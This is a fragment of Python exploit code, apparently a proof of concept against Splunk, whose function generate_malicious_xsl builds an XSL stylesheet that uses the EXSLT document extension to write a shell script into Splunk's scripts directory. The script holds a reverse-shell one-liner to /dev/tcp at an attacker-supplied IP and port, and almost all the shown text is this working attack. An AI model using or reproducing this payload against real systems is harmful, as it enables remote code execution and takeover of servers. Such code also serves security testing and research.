 10 def generate_malicious_xsl(ip, port):
11     return f"""<?xml version="1.0" encoding="UTF-8"?>
12 <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:exsl="http://exslt.org/common" extension-element-prefixes="exsl">
13   <xsl:template match="/">
14     <exsl:document href="/opt/splunk/bin/scripts/shell.sh" method="text">
15         <xsl:text>sh -i &gt;&amp; /dev/tcp/{ip}/{port} 0&gt;&amp;1</xsl:text>
16     </exsl:document>
17   </xsl:template>
18 </xsl:stylesheet>
19 """